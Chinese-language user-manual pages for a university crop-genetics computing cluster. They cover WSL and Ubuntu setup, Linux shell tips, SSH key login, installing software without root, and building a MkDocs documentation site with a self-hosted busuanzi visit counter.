https://wslstorestorage.blob.core.windows.net/wslblob/wsl_update_x64.msi 安装,重启系统再双击Installing, this may take a few minutes... WslRegisterDistribution failed with error: 0x800701bc Error: 0x800701bc WSL 2 ?????????????????? https://aka.ms/wsl2kernel Press any key to continue...ubuntu2004.exe打开Ubuntu
更换源¶
以Ubuntu 20.04为例,不同版本参考
# 更新证书
apt-get install --only-upgrade ca-certificates
mv /etc/apt/sources.list /etc/apt/sources.list.back
sudo sed -i "s@http://.*archive.ubuntu.com@https://mirrors.tuna.tsinghua.edu.cn@g" /etc/apt/sources.list
sudo sed -i "s@http://.*security.ubuntu.com@https://mirrors.tuna.tsinghua.edu.cn@g" /etc/apt/sources.list
sudo apt-get update
sudo apt-get upgrade
虚拟机¶
使用virtualbox或VMware Workstation Player安装linux虚拟机,可以体验完整的linux从安装到完整系统的使用。
Linux Images 中有各种Linux发行版本的virtualbox和VMware,可以直接下载使用,避免自己从头安装。
云服务器¶
前面几种方式都是在自己本地电脑上模拟Linux环境,新手用户也可以买一台云服务器,拥有一台属于自己的服务器,用于练习或者数据分析。
目前各个云服务器厂商为了做推广,新用户或者学生用户,会有比较优惠的活动,新手用户可以尝试轻量应用服务器,一般配置较低,价格较低,适合练习Linux、搭建博客等。
国内常用的云服务器厂商:
国内下载github上的软件或国外的数据可能速度会比较慢,可以尝试使用海外的云服务器。
vultr 支持Alipay支付,支持按量使用付费,使用结束后销毁服务器就不会再计费,服务器IP国内不通时也可以免费更换IP
- putty 非常小巧的ssh开源登录工具,功能比较单一,一般临时应急使用。
- KiTTY 基于putty的开源ssh登录工具,相比putty功能更多,便携版下载
- xshell 功能强大的ssh老牌登录工具,正版软件为商业收费软件,一般用户可以使用免费版本,需要同时下载安装xshell和xftp。
- mobaxterm 最近两年流行起来的ssh登录工具,功能多样,有免费和收费两个版本,免费版本有一定功能限制,最主要的是最多只能保存12个账号(session)。功能演示
- tabby 是一个可高度配置的终端模拟器和 SSH 客户端,支持 Windows,macOS 和 Linux,具有非常漂亮的界面。
- terminus 支持 Windows,macOS 和 Linux。
- WindTerm 支持 Windows,macOS 和 Linux。
参考: 各种ssh工具
- 列转换成行
#每行用逗号分隔 cat file.txt |tr "\n" ","|sed -e 's/,$/\n/' #每行用空格分隔 cat file.txt |tr "\n" " "|sed -e 's/ $/\n/' - 找到当前目录下含有字符串 rice 的文件
find . -type f|xargs -i grep -H "rice" {} -
shell参数替换
用法比较多,这里举个例子
${parameter%word}${parameter%%word}从尾开始扫描word,将匹配word正则表达式的字符过滤掉
%为最短匹配,%%为最长匹配
如下面的用法可以方便地去掉后缀提取样本id
ls raw/*_1.fastq.gz|while read i ;do id=${i%%_1.fastq.gz} bsub -J bwa_${id} -n 10 -o ${id}.out -e ${id}.err "bwa mem -t 8 ref.fa ${id}_1.fastq.gz ${id}_2.fastq.gz | samtools sort -@8 -o ${id}_srt.bam" done -
basename 取样本名
basename显示 去掉 目录成分 后的NAME. 如果 指定了SUFFIX, 就 同时 去掉 拖尾的SUFFIX。* perl解释器替换$ basename /path/to/sampleid.fastq.gz .fastq.gz sampleid#将/usr/local/bin/perl -w 替换为/usr/bin/env perl perl -p -i -e 's#/usr/local/bin/perl -w#/usr/bin/env perl#' scripts/*pl #将/usr/local/bin/perl -w 替换为/usr/bin/env perl for i in `find ./ -name "*.pl"`;do sed -i "s/bin\/perl /bin\/env perl/g" $i ;done -
shell脚本执行错误自动退出
写较长的流程shell脚本,可能会遇到中间执行错误,此时脚本仍然会往后继续执行,在脚本开头加入
set -e命令可以使脚本出错即停止运行.#!/bin/bash set -e -
不规则文件重命名
将类似
D33-1_L2_123X45.R2.fastq.gz的文件批量重命名为D33-1_2.fastq.gz。将所有文件名重命名,list文件中第一列为原字符串、第二列为重命名字符串。for i in *gz; do mv $i `echo $i |sed 's/L._...X...R//'`;done$ awk '{print "rename '' "$1" "$2" '' *.gz"}' list |sh -
grep命令加速
服务器现有版本(2.2)的grep匹配多行的pattern list的时候非常慢,如代码:
grep -vwf position_list genotype.csv > filtered.genotype如果这个pettern和文件上万行的话,总时长超过了数个小时,3.2之后的grep大概只用1s。
集群上安装了最新的版本 module load grep/3.3
少量数据测试结果如下:
$ time grep -vwf Chr01.bad_list_4000 splitChr01_1000.csv > test real 0m12.384s user 0m12.125s sys 0m0.223s $ module load grep/3.3 $ time grep -vwf Chr01.bad_list_4000 splitChr01_1000.csv > test real 0m0.015s user 0m0.006s sys 0m0.007s -
scp 后台下载数据
使用scp在不同服务器之间传数据,当数据量很大时,scp需要传很久,为防止掉线,可能想用nohup &的方法将scp放在后台运行,但实际做起来发现行不通。我们可以采用下面的方法。
nohup scp file username@ip:/home/username/dir然后输入密码开始传数据- 按下
ctrl+z - 使用jobs命令查看作业号,比如scp的作业号为1。然后bg %1,则可将scp任务放入后台,不用担心掉线
如果忘了使用nohup命令,则可以使用disown命令来补救,参见这篇文档 Linux 技巧:让进程在后台可靠运行的几种方法
这种情况也可以使用rsync传数据,可自动跳过已经传完的数据;使用screen 防止网络不稳定掉线
-
tv
csv文件展示
-
删除特殊文件
# 对于特殊字符列如<>\*开头的文件,删除加引号 $ rm "<>\*" rm: remove regular file ‘<>\\*’? y # 对于-开头的文本,删除使用- - # 使用删除加目录也可以,rm ./-B.file $ rm -- -B.file rm: remove regular file ‘-B.file’? y # 对于特殊字符!*,要增加转义字符 # linux中很多字符有着特殊的含义,在前面加上转义字符,就可以当成普通字符使用。 $ rm \!* rm: remove regular file ‘!*’? y # 按照节点号删除 # 乱码文件删除可使用这种方式 $ ls -i ./-B.file 1446218 ./-B.file $ find ./ -inum 1446218 -exec rm {} \; - 替换换行符/多行变单行的几种方法
# 用xargs为echo传入参数,默认是把换行符替换成空格【推荐】 cat file.txt | xargs echo # 用tr把换行符替换成空格【推荐】 cat file.txt | tr '\n' ' ' # 用paste替换;-s是一次处理文件的所有行,而非并行处理每一行;-d指定分割符 cat file.txt | paste -sd " " # 用sed处理;sed按行处理所以每次处理会自动添加换行符,:a在代码开始处设置标记a,代码执行结尾处通过跳转命令ta重新跳转到标号a处,重新执行代码,递归每行;N表示读入下一行【很慢】 sed ':a;N;s/\n/ /g;ta' file.txt # 用awk处理;ORS(Output Record Separator)设置输出分隔符,把换行符换成空格。head -c -1代表截取文件除了最后一个字符的字符,用于去掉文本末多的分隔符,根据情况使用 awk 'ORS=" "' file.txt |head -c -1 # 用awk处理,将RS(record separator)设置成EOF(end of file),即将文件视为一个记录;再通过gsub函数将换行符\n替换成空格 awk BEGIN{RS=EOF}'{gsub(/\n/," ");print}' file.txt -
终端记录 script 可以记录终端中所有的操作和输出,方便做分析记录。
-
程序日志
跑程序时如需要需要记录日志,可以用两种方式。
方法1:
记录单行命令的日志
$ { gatk HaplotypeCaller --native-pair-hmm-threads 64 -L chr20 -R hg38.fa -I ERR194146_sort_redup.bam -O ERR194146.vcf.gz ;} 2>&1 | tee gatk_hc.log方法2:
记录脚本的日志
#!/bin/bash logfile=gatk_hc.log exec >$logfile 2>&1 gatk HaplotypeCaller --native-pair-hmm-threads 64 -L chr20 -R hg38.fa -I ERR194146_sort_redup.bam -O ERR194146.vcf.gz
集群终端在默认情况下使用英文,不做配置显示或编辑中文可能会出现问题。通过以下步骤可以实现在linux下显示和编辑中文。
查看系统中文支持¶
locale -a | grep zh_CN
输出样例如下 zh_CN.gbk zh_CN.utf8,vim只能正确识别列表中的中文编码文件,如需识别其他编码类型的中文文件,则需要做系统升级。
编辑~/.bash_profile 文件¶
vi ~/.bash_profile
文件末尾添加
export LANG=”zh_CN.UTF-8″ 或者”en_US.UTF-8″
export LC_ALL=”zh_CN.UTF-8″ 或者”en_US.UTF-8″
编辑~/.vimrc 文件¶
vi ~/.vimrc
文件末尾添加
let &termencoding=&encoding
set fileencodings=utf-8,gbk,utf-16,big5 (这里是优先做了utf-8的模式判断,当然也可以优先做gbk)
修改远程登录软件的字符支持¶
SecureCRT¶
修改SecureCRT设置
options->appearance character encoding 改为utf-8
当然你也可以修改全局配置的appearance
options->global options->default sessions-> edit default settings->appearance
重新登录SecureCRT使用vim打开UTF-8或者GBK编码的中文文件都不会有乱码了
Xshell¶
文件->属性->终端,将编码由"默认语言"改为"Unicode(UTF-8)"

目的¶
作为集群普通用户,我们是没有root权限的。但我们经常会需要安装一些软件。没有root权限能否成功安装呢?答案是可以的。本文以SQLite 为例说明如何操作,并对其原理进行简单的探讨。
安装步骤(以SQLite为例)¶
下载sqlite并解压文件¶
cd ~/username/app
wget http://www.sqlite.org/2017/sqlite-autoconf-3200000.tar.gz
tar –xvzf sqlite-autoconf-3200000.tar.gz
进入安装文件目录,配置文件¶
mv ./sqlite-autoconf-3200000 ./sqlite-v3.20
cd ./sqlite-v3.20
./configure --prefix=/public/home/username/app/sqlite-v3.20
这一步非常关键。因为没有root权限,所以我们就不能操作一些系统目录。例如bin usr等。而有些软件在配置时默认安装到系统目录。这常常是普通用户安装软件失败的原因。我们的策略是在配置时将文件安装在我们有权限操作的目录中,需用--prefix指定安装路径。
编译¶
make
安装¶
make install
写入环境变量¶
cd ~
vim .bashrc
键入:
export PATH=$PATH:~/app/sqlite-v3.20/bin/
退出vim
source .bashrc
正常情况下,就可以成功安装了。其他软件同理。
使用SSH密钥登录服务器¶
SSH登录到远程服务器,可以有两种方法,一种是使用户名和用户密码,另外一种方式是SSH密钥,因为使用用户密码的登录方式相对密钥登录的方式容易被暴力破解,因为推荐使用密钥登录的方式登录到远程服务器。
使用xshell生成密钥¶
- 打开xhesll,点击“工具”->“新建用户密钥生成向导”

- “密钥类型”选择“RSA”,密钥长度选择“2048”,点击“下一步”
- 正在生成密钥对,点击“下一步”

- “密钥名称”可以随意填写,需要生成多个密钥时便于标识不同的密钥,填写密钥的密码,可以为空,但不建议为空。

- 生成密钥对,将公钥复制到服务器的
~/.ssh/authorized_keys文件内,若没有authorized_keys文件,可新建一个。
使用密钥登录服务器¶
- 新建一个xshell会话,“名称”处填写一个字符串用于标识不同的服务器,“主机”处填写远程服务器的IP地址

- 点击“用户身份验证”,“方法”处选择“Public Key”,“用户名”处填写服务器用户名,“用户密钥”处选择上面生成的密钥对"key",密码处填写上面生成密钥对时填写的密码。至此,可顺利登录服务器。

注意¶
ssh密钥登录对相关目录的权限要求较高,除了自己,home目录不允许组或其它用户拥有w权限,~/.ssh/ 目录的建议权限为700。
使用密钥登录时,需要同时提供用户私钥和私钥密码才能登录服务器,比单纯使用用户密码登录安全性高不少。此外,同一个密钥对,可以通过将将其公钥传到不同的服务器上的authorized_keys 内实现同一个密钥对可同时用于多个服务器的登录。最后,保管好私钥和私钥密码。
安装¶
环境配置¶
Note
环境为CentOS7
mkdocs安装需要python3的环境,CentOS7默认为python2,这里使用miniconda3配置python3的环境。
$ mkdir -p ~/miniconda3
$ wget https://repo.anaconda.com/miniconda/Miniconda3-latest-Linux-x86_64.sh -O ~/miniconda3/miniconda.sh
$ bash ~/miniconda3/miniconda.sh -b -u -p ~/miniconda3
$ rm -rf ~/miniconda3/miniconda.sh
# 初始化
$ ~/miniconda3/bin/conda init bash
$ source ~/.bashrc
安装¶
安装mkdocs及mkdocs-material主题
$ pip install mkdocs mkdocs-material
项目创建¶
创建mkdocs项目,mkdocs站点的所有文档、生成的静态文件均在此目录内。
生成的mkdocs.yml为项目配置文件,docs目录存放需要编写的markdown文档。
$ mkdocs new mydocs
INFO - Creating project directory: mydocs
INFO - Writing config file: mydocs/mkdocs.yml
INFO - Writing initial docs: mydocs/docs/index.md
$ cd mydocs
$ mkdocs serve -a 0.0.0.0:8000
INFO - Building documentation...
INFO - Cleaning site directory
INFO - Documentation built in 0.05 seconds
INFO - [18:12:36] Watching paths for changes: 'docs', 'mkdocs.yml'
INFO - [18:12:36] Serving on http://0.0.0.0:8000/
http://ip:8000

更换主题¶
编辑 mkdocs.yml 文件以更换主题。
初始配置文件内容。
site_name: My Docs
material 主题。
site_name: My Docs
theme:
name: 'material'
配置静态站点¶
将md文件生成HTML文件进行部署,使用静态文件安全性和速度更有保障。
生成的静态文件在 ~/mydocs/site 内,然后使用apache或Nginx进行配置部署。
$ cd mydocs
$ mkdocs build
INFO - Cleaning site directory
INFO - Building documentation to directory: ~/mydocs/site
INFO - Documentation built in 0.07 seconds
<VirtualHost *:80>
ServerName docs.domain.cn
DocumentRoot "/home/docks/mydocs/site"
ErrorLog /home/git/log
<Directory "/home/docks/mydocs/site">
Options Indexes FollowSymLinks
AllowOverride all
Require all granted
</Directory>
</VirtualHost>
内容编写¶
一般通过目录对文档内容进行分类,如catalog01、catalog02、catalog03。
$ cd mydocs
$ mkdir docs/{catalog01,catalog02,catalog03}
# 编写对应的markdown文档
$ vim docs/catalog01/pyhton.md
## python安装
测试
## python基本语法
测试
$ vim docs/catalog02/perl.md
## perl安装
测试
## perl基本语法
测试
$ vim docs/catalog02/R.md
## R安装
测试
## R基本语法
测试
然后在mkdocs.yml配置文件内添加上面编写的markdown文档。
site_name: My Docs
theme:
name: 'material'
nav:
- 文档首页: 'index.md'
- 'python':
- python基础 : 'catalog01/pyhton.md'
- 'perl':
- perl基础 : 'catalog02/perl.md'
- 'python':
- R基础 : 'catalog03/R.md'
$ mkdocs build

Note
为方便文档编写,可以使用vscode连接远程服务器编写markdown文档。
配置¶
语法¶
代码块¶
```bash linenums="1" hl_lines="3 4 14 18"
#!/bin/python
print("hellow, world!")
print("this is a test!")
```
渲染效果
#!/bin/python
print("hellow, world!")
print("this is a test!")
提醒块¶
!!! warning
提示
Warning
提示
模板覆盖¶
可以通过改写模版文件自定义页面上的部分内容,如页脚、导航栏等,模版文件位于 lib/python3.9/site-packages/material/templates/partials/ 下,
$ ls ~/miniconda3/lib/python3.9/site-packages/material/templates/partials/
actions.html content.html header.html language.html nav-item.html progress.html source.html toc.html
alternate.html copyright.html icons.html languages pagination.html search.html tabs.html toc-item.html
comments.html feedback.html integrations logo.html palette.html social.html tabs-item.html top.html
consent.html footer.html javascripts nav.html post.html source-file.html tags.html
这里以在网页下方添加备案号为例,说明其用法。
在 mkdocs.yml 同级目录下创建 overrides/partials/copyright.html,内容如下
<div class="md-copyright">
{% if config.copyright %}
<div class="md-copyright__highlight">
{{ config.copyright }}
</div>
{% endif %}
{% if config.extra.beian %}
<div class="md-copyright__beian">
<a href="http://beian.miit.gov.cn/" target="_blank" rel="noopener">
{{ config.extra.beian }}
</a>
</div>
{% endif %}
{% if not config.extra.generator == false %}
Made with
<a
href="https://squidfunk.github.io/mkdocs-material/"
target="_blank" rel="noopener"
>
Material for MkDocs
</a>
{% endif %}
</div>
extra:
beian: '鄂ICP备XXXXXXXX号'
mkdocs.yml 中配置模板覆盖
theme:
name: material
custom_dir: overrides
升级¶
Warning
由于跨大版本升级,有许多地方需要更改,因此升级之前需要先认真阅读 官方升级文档。
8.x to 9.x¶
由于mkdocs的搜索功能一直有点问题无法使用 (正在初始化搜索引擎, Initializing search engine),比较影响用户体验。查了诸多资料之后发现可能某种原因触发了软件bug导致的,官方开发人员在 github issue 上回复9.x版中修复了该bug,因此进行了此次升级。
罪魁祸首:chrome F12中的js报错
lunr.ja.min.js:1 Uncaught (in promise) TypeError: t.toLowerCase is not a function
at lunr.ja.min.js:1:862
at Array.map (<anonymous>)
at e.ja.tokenizer (lunr.ja.min.js:1:823)
at t.Builder.add (lunr.js:2479:23)
at t.Builder.<anonymous> (index.ts:217:14)
at t (lunr.js:53:10)
at new U (index.ts:177:18)
at index.ts:146:15
at Generator.next (<anonymous>)
at s (search.16e2a7d4.min.js:1:953)
- 升级后搜索功能恢复正常
- 代码高亮出现了bug,单行代码超过代码框的部分未被高亮
mkdocs build编译时间从18s增加到了25s
# 查看版本升级前的版本
$ pip show mkdocs-material
Name: mkdocs-material
Version: 8.5.10
Summary: Documentation that simply works
Home-page: None
Author: None
Author-email: Martin Donath <martin.donath@squidfunk.com>
License: None
Location: /home/mkdocs/software/miniconda3/lib/python3.9/site-packages
Requires: requests, pymdown-extensions, jinja2, mkdocs-material-extensions, pygments, markdown, mkdocs
Required-by: mkdocs-print-site-plugin
# 升级
$ pip install --upgrade --force-reinstall mkdocs-material
# 查看升级后的版本
$ pip show mkdocs-material
Name: mkdocs-material
Version: 9.5.13
Summary: Documentation that simply works
Home-page: None
Author: None
Author-email: Martin Donath <martin.donath@squidfunk.com>
License: None
Location: /home/mkdocs/software/miniconda3/lib/python3.9/site-packages
Requires: mkdocs-material-extensions, requests, markdown, paginate, babel, jinja2, pymdown-extensions, mkdocs, regex, colorama, pygments
Required-by: mkdocs-print-site-plugin
# 配置文件备份,以防后面修改配置文件过程中出错
$ cp mkdocs.yml mkdocs_240314.yml
mkdocs serve,查看是否能正常运行,并根据该命令运行的日志内容对配置文件mkdocs.yml内容进行修改。
配置文件中的部分改动
material.emoji.twemoji 改为 material.extensions.emoji.twemoji
prebuild_index 特性不再支持需要删除
{#-
This file was automatically generated - do not edit
-#}
{% if "tags" in config.plugins %}
{% include "partials/tags.html" %}
{% endif %}
{% include "partials/actions.html" %}
{% if not "\x3ch1" in page.content %}
<h1>{{ page.title | d(config.site_name, true)}}</h1>
{% endif %}
{{ page.content }}
<font size="2" color="grey">本文阅读量 <span id="busuanzi_value_page_pv"></span> 次</font>
<br>
<font size="2" color="grey">本站总访问量 <span id="busuanzi_value_site_pv"></span> 次</font>
{% include "partials/source-file.html" %}
{% include "partials/feedback.html" %}
{% include "partials/comments.html" %}
site_name: 作重计算平台用户手册
copyright: 'Copyright © 2023 <a href="http://croplab.hzau.edu.cn" target="_blank">华中农业大学作物遗传改良全国重点实验室</a>'
theme:
name: material
custom_dir: overrides
language: 'zh' # 配置语言
features:
- content.code.annotate # 代码注释
- navigation.top # 长页面点击快速回到页面顶部
palette: # 白天黑夜切换
- media: "(prefers-color-scheme: light)"
scheme: default
toggle:
icon: material//weather-sunny
name: Switch to dark mode
- media: "(prefers-color-scheme: dark)"
primary: teal
scheme: slate
toggle:
icon: material/weather-night
name: Switch to light mode
extra_javascript:
- http://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js # 访问统计
- 'js/baidu-tongji.js' # 百度统计
- 'js/tablesort.js' # 表格排序
markdown_extensions:
- pymdownx.snippets: # 往文档中嵌入其它文档的内容
check_paths: true
- pymdownx.arithmatex
- pymdownx.superfences
- pymdownx.details # 提示块可折叠
- pymdownx.magiclink
- pymdownx.tilde # 删除线下标
- pymdownx.caret # 下划线上标
- pymdownx.emoji
- pymdownx.mark # 文本高亮
- pymdownx.smartsymbols # 符号转换
- pymdownx.critic # 增加删除修改高亮注释,可修饰行内或段落
- pymdownx.tabbed: # tab块
alternate_style: true
- pymdownx.snippets:
base_path: ./codes/
- pymdownx.inlinehilite # 行内代码高亮
- pymdownx.magiclink # 自动识别超链接
- pymdownx.superfences # 代码嵌套在列表里
- pymdownx.highlight: # 代码高亮,显示行号
linenums: true
linenums_style: pymdownx-inline
- pymdownx.emoji: # 表情
emoji_index: !!python/name:materialx.emoji.twemoji
emoji_generator: !!python/name:materialx.emoji.to_svg
- toc: # 锚点
permalink: true
slugify: !!python/object/apply:pymdownx.slugs.slugify {kwds: {case: lower}} # 自定义页面锚点,如 ## Custom Heading {#custom-anchor}
- admonition # 提示块
- footnotes # 脚注
- meta # 定义元数据,通过文章上下文控制,如disqus
- pymdownx.betterem: # 对加粗和斜体更好的检测
smart_enable: all
- pymdownx.tasklist: # 复选框checklist
custom_checkbox: true
- attr_list #增加css-html样式,例如按钮,比如图片定义大小,caption,设置新窗口中打开链接
- md_in_html
- pymdownx.arithmatex # 数学公式
plugins:
- glightbox: # 图片点击放大 https://github.com/blueswen/mkdocs-glightbox
- search: # 下面的设置以便中文搜索
separator: '[\s\u200b\-]'
lang: ja
- git-revision-date-localized: # 配合git,以显示每个页面的创建和修改时间
type: date
enable_creation_date: true
fallback_to_build_date: true
- tags:
tags_file: tags.md
- exclude: # 编译静态页面时排除的文件和目录
glob:
- "tmp/*"
- "*.tmp"
- "*.pdf"
- "*.gz"
regex:
- '.*\.(tmp|bin|tar)$'
- print-site: # 将所有页面都在一个页面内生成
# 防止生产静态页面时报错,需添加以下两个选项
enumerate_headings: false
add_table_of_contents: false
nav:
- 介绍: index.md
- 集群相关:
- 常见问题(FAQ) : cluster/062-FAQ.md
- 集群硬件资源: cluster/015-cluster-hardware.md
- 用户资源限制: cluster/012-user-resource-limit.md
- 集群登录: cluster/073-login-outside.md
- LSF基本使用: cluster/016-LSF.md
- 集群账号申请: cluster/033-cluster-account-application.md
- 账号密码修改: cluster/008-change-password.md
- 作业队列划分: cluster/031-cluster-lsf-queue.md
- 备份存储使用: cluster/022-backup-storage.md
- 账户注销: cluster/037-cluster-account-deletion.md
- 集群考试内容: cluster/036-examination-syllabus.md
- 集群收费标准: cluster/027-cluster-fee.md
- 论文致谢: cluster/057-acknowlege.md
- 数据使用规范: cluster/058-data-manage.md
- 数据共享: cluster/061-data-share.md
- GPU节点使用: cluster/068-GPU-node.md
- 文件扫描: cluster/070-file-scan.md
- 文件完整性检查: linux/077-file-check.md
- 使用本地存储: cluster/114-local-storage.md
- 数据下载: cluster/080-download-data.md
- 应用软件:
- 介绍: app/index.md
- 软件安装: app/066-software-installation.md
- 生信数据库: app/025-bioinformatics-database.md
- 短序列比对输出bam: app/054-sam-to-bam.md
- fq比对建议: app/071-fq2bam.md
- 多语言gzip文件读写: app/056-api_read_write_gzip.md
- 常用生信数据处理操作: app/096-biodata-manipulate.md
- 运行32位软件: app/101-run-32bit-software.md
- gcc: app/034-gcc.md
- glibc: app/095-glibc.md
- module: app/004-Module.md
- singularity: app/007-singularity.md
- perl: app/005-perl.md
- R: app/006-R.md
- RStudio: app/105-rstudio.md
- MySQL: app/014-mysql-database.md
- python: app/029-python.md
- mamba: app/099-mamba.md
- nextflow: app/035-nextflow.md
- linux:
- linux 基础: linux/065-Linux-basics.md
- linux 练习: linux/116-linux-exercise.md
- linux 学习环境: linux/093-linux-exercise-env.md
- linux 远程登录工具: linux/094-login-tools.md
- linux tricks: linux/068-Linux-tricks.md
- linux 中文支持: linux/003-Linux-Chinese-support.md
- linux 无root编译安装软件: linux/039-Linux-software-installation.md
- 使用SSH密钥登录服务器: linux/009-RSA-key-login.md
- 在 Fish 环境中使用 module: linux/132-fish-shell-module.md
- OnePage: print_page/
访问统计¶
mkdocs 作为一个纯静态网站,自身无法对访问量进行统计,需要借助第三方工具,这里使用不蒜子来实现,这是一款轻量级的网站访问统计工具,几行代码即可调用,可以使用公共的不蒜子服务,也可以自行搭建不蒜子服务。
公共不蒜子¶
https://ibruce.info/2015/04/04/busuanzi/
通过模版覆盖来实现,在 docs/overrides/partials/content.html 写入以下内容。
{#-
This file was automatically generated - do not edit
-#}
{% if "material/tags" in config.plugins and tags %}
{% include "partials/tags.html" %}
{% endif %}
{% include "partials/actions.html" %}
{% if "\x3ch1" not in page.content %}
<h1>{{ page.title | d(config.site_name, true)}}</h1>
{% endif %}
{{ page.content }}
<script async src="//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
<font size="2" color="grey">本文阅读量 <span id="busuanzi_value_page_pv"></span> 次</font>
<br>
<font size="2" color="grey">本站总访问量 <span id="busuanzi_value_site_pv"></span> 次</font>
{% include "partials/source-file.html" %}
{% include "partials/feedback.html" %}
{% include "partials/comments.html" %}
其它公共不蒜子服务
自建不蒜子统计服务¶
项目地址 https://github.com/soxft/busuanzi
相关文档 https://busuanzi.apifox.cn/doc-5083722
配置 redis¶
不蒜子数据存储使用的 redis
yum install redis
systemctl start redis
systemctl enable redis
安装配置不蒜子服务¶
Warning
busuanzi 官方预编译版本依赖高版本 glibc,无法在 centos7 上运行,可以使用纯静态编译的版本 busuanzi_linux_x86_2.8.8。
$ git clone https://github.com/soxft/busuanzi && cd busuanzi
# 下载预编译版本
$ wget https://github.com/soxft/busuanzi/releases/download/v2.8.7/busuanzi-linux-amd64-v2.8.7 -o busuanzi
# 或自己编译
$ go build -o busuanzi main.go
config.yaml,将 Address: 0.0.0.0:8080 更改为 Address: 127.0.0.1:8204;将 Cors: "https://xsot.cn,https://google.com" 更改为 Cors: "*",以实现跨域访问,否则网站无法正常调用不蒜子服务, F12 调试时会出现报错 has been blocked by CORS policy,当然也可以将允许调用本服务的网站域名写在这里,非列表中的网站则无法正常调用本服务,实现类似白名单的效果。
启动不蒜子服务
$ ./busuanzi
2025/10/17 16:15:36 [INFO] Redis trying connect to tcp://127.0.0.1:6379/0
2025/10/17 16:15:36 [INFO] Redis init success, pong: PONG
2025/10/17 16:15:36 [INFO] server running on 127.0.0.1:8204
docs.domain.cn)的路径。
ProxyPass /busuanzi http://127.0.0.1:8204
ProxyPassReverse /busuanzi http://127.0.0.1:8204
curl docs.domain.cn/busuanzi。
将 dist/busuanzi.js 中的 http://127.0.0.1:8080/api 更改为上面的反向代理地址 http://docs.domain.cn/busuanzi/api。
在 disk/index.html 中的 本页访问量 和 本页访客数 上方添加代码 <script async src="http://docs.domain.cn/busuanzi/js"></script>
网页中打开 http://docs.domain.cn/busuanzi,看网页上显示的访问数据是否正常,如下所示。如果数据为空,则需要检查哪里出了问题。
本页访问量 6 次 本页访客数 1 人
本站访问量 6 次 本站访客数 1 人
busuanzi.service,内容如下,相关文件和配置文件路径根据需求修改。
[Unit]
Description=busuanzi
After=network.target redis.service
Requires=redis.service
[Service]
User=username
Group=username
ExecStart= /path/to/busuanzi -c /path/to/config.yaml -d /path/to/dist
[Install]
WantedBy=multi-user.target
busuanzi.service 拷贝至 /usr/lib/systemd/system/,然后启动服务。
$ cp busuanzi.service /usr/lib/systemd/system/
# 启动服务
$ systemctl start busuanzi.service
# 查看服务是否正常启动
$ systemctl status busuanzi.service
$ lsof -i:8204
# 开机启动
$ systemctl enable busuanzi.service
配置 mkdocs¶
在 docs/overrides/partials/content.html 写入以下内容。
{#-
This file was automatically generated - do not edit
-#}
{% if "material/tags" in config.plugins and tags %}
{% include "partials/tags.html" %}
{% endif %}
{% include "partials/actions.html" %}
{% if "\x3ch1" not in page.content %}
<h1>{{ page.title | d(config.site_name, true)}}</h1>
{% endif %}
{{ page.content }}
<script async src="http://docs.domain.cn/busuanzi/js"></script>
<font size="2" color="grey">本文阅读量 <span id="busuanzi_page_pv"></span> 次</font>
<br>
<font size="2" color="grey">本站总访问量 <span id="busuanzi_site_pv"></span> 次</font>
{% include "partials/source-file.html" %}
{% include "partials/feedback.html" %}
{% include "partials/comments.html" %}
数据迁移¶
如果之前使用的原版不蒜子(https://busuanzi.ibruce.info/),可使用 busuanzi-sync 将之前的网站访问统计数据迁移至自建的不蒜子服务。
Warning
busuanzi-sync 的官方预编译版本依赖高版本 glibc,无法在 centos7 上运行,可以使用纯静态编译的版本 busuanzi-sync_linux_x86_0.0.5。
# 下载编译好的 busuanzi-sync,或自行编译
$ wget https://github.com/soxft/busuanzi-sync/releases/download/v0.0.5/busuanzi-sync-linux-amd64-v0.0.5
$ chmod +x busuanzi-sync-linux-amd64-v0.0.5
busuanzi-sync-linux-amd64-v0.0.5 同级目录中新建文件 .env,内容如下
# 在此处指定您的博客 sitemap 地址
SITEMAP_URL: http://docs.domain.cn/sitemap.xml
# 线程数 避免过高导致 QPS 限制 / 不要超过5
THREADS: 2
# 单 URL 最大重试次数
MAX_RETRY: 10
# 注意 redis 的访问地址、密码、前缀等,需与上面 busuanzi 配置文件 config.yaml 保持一致
REDIS_ADDR: 127.0.0.1:6379
REDIS_DB: 0
REDIS_PWD: ""
REDIS_PREFIX: bsz
REDIS_TLS: false
# 路径样式 与加密方案
BSZ_PATH_STYLE: true
BSZ_ENCRYPT: MD516
$ ./busuanzi-sync-linux-amd64-v0.0.5
2025/10/20 10:35:12 执行此脚本请务必提前手动备份 Redis (dump.rdb)
2025/10/20 10:35:12 继续操作将可能造成不可逆的数据丢失
2025/10/20 10:35:12 我确认已经备份数据库了 (y/N):
y
2025/10/20 10:35:13 --- 开始执行脚本 ---
2025/10/20 10:35:16 [INFO] Config loaded map[bsz_encrypt:MD516 bsz_path_style:true max_retry:10 redis_addr:127.0.0.1:6379 redis_db:0 redis_prefix:bsz redis_pwd:re.dis@2510 redis_tls:false sitemap_url:http://docs.domain.cn/sitemap.xml threads:1]
